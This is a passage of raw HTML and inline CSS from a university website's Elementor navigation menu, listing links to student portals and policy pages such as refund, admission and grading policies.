0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Open Educational Library Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/scholarships/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Scholarships</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-22800 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has active" data-vertical-menu=280px><a href="https://windsoruniversity.us/portals/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle active">Portals<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://moodle.windsoruniversity.us" class="dropdown-item">Moodle &#8211; Students Portal</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36580 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/" class="dropdown-item">Student Resources</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34697 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/transcript/" class="dropdown-item">Transcript Portal Information</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51219 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/portals/instructor-launchpad/" class="dropdown-item">Instructor Launchpad</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-23037 .elementor-element.elementor-element-5a4bf59:not(.elementor-motion-effects-element-type-background),.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-23037 .elementor-element.elementor-element-5a4bf59{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-23037 .elementor-element.elementor-element-5a4bf59>.elementor-container{text-align:start}.elementor-23037 .elementor-element.elementor-element-6939b28.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-23037 .elementor-element.elementor-element-6939b28>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-23037 .elementor-element.elementor-element-df1d861{width:var(--container-widget-width,100%);max-width:100%;margin:0 0 calc(var(--kit-widget-spacing, 0px) + 0px) 0;padding:0 0 0 10px;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="23037" class="elementor elementor-23037" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-5a4bf59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5a4bf59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6939b28" data-id="6939b28" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-df1d861 elementor-align-start elementor-widget__width-initial elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="df1d861" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/moodle-lms-student-portal/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Moodle - Students Portal</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/transcript/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transcript Portal Information</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructions-for-students/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructions for Students</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50651 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/testimonial/" class="ekit-menu-nav-link">Testimony</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9543 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=800px><a target="_blank" href="https://windsoruniversity.us/student-rights/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Student Rights<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32935 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records/" class="dropdown-item">Student Records</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/system-technology-requirements/" class="dropdown-item">System &#038; Technology Requirements</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/sap-policy/" class="dropdown-item">SAP Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32934 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/retention/" class="dropdown-item">Student Retention</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-freedom/" class="dropdown-item">Academic Freedom</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/services/" class="dropdown-item">Services</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32944 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/transfer-of-credit/" class="dropdown-item">Transfer of Credit</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/disciplinary-process/" class="dropdown-item">Disciplinary Process</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55716 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/accelerated-master-of-business-12-months/grading-policy/" class="dropdown-item">Grading Policy &#8211; Accelerated MBA</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://community.windsoruniversity.us/" class="dropdown-item">Community Chat Portal</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records-retention/" class="dropdown-item">Student Records Retention</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40896 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/honesty/" class="dropdown-item">Honesty Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/fraud-deceptions/" class="dropdown-item">Frauds and Deceptions</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/university-academic-calendar/" class="dropdown-item">Calendars</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/dismissal/" class="dropdown-item">Dismissal Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32942 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/admission-policy/" class="dropdown-item">Admission Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/?page_id=9720" class="dropdown-item">Refund Policy</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/accessibility-policy/" class="dropdown-item">Accessibility Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-policies/" class="dropdown-item">Academic Polices</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/" class="dropdown-item">Grading Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32953 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/grievance/" class="dropdown-item">Grievance Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32947 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/attendance/" class="dropdown-item">Attendance Policy</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/" class="dropdown-item">Student Catalog</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-55761 .elementor-element.elementor-element-de57110:not(.elementor-motion-effects-element-type-background),.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-55761 .elementor-element.elementor-element-de57110{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-container{text-align:start}.elementor-55761 .elementor-element.elementor-element-01470c5.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-01470c5>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-55761 .elementor-element.elementor-element-f4d0a05{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-cdb47d8.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-cdb47d8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-3fc3171{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-0b6c4b3.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-0b6c4b3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-241760c{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="55761" class="elementor elementor-55761" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-de57110 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="de57110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-01470c5" data-id="01470c5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-f4d0a05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4d0a05" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/academic-policies/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Academic Policies</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/fraud-deceptions/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Frauds &amp; Deceptions Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/disciplinary-process/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Disciplinary Process</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/dismissal-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Dismissal Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Retention</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdb47d8" data-id="cdb47d8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3fc3171 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc3171" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records-retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records Retention</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/refund-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Refund Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/admission-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Admission Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/"> <span 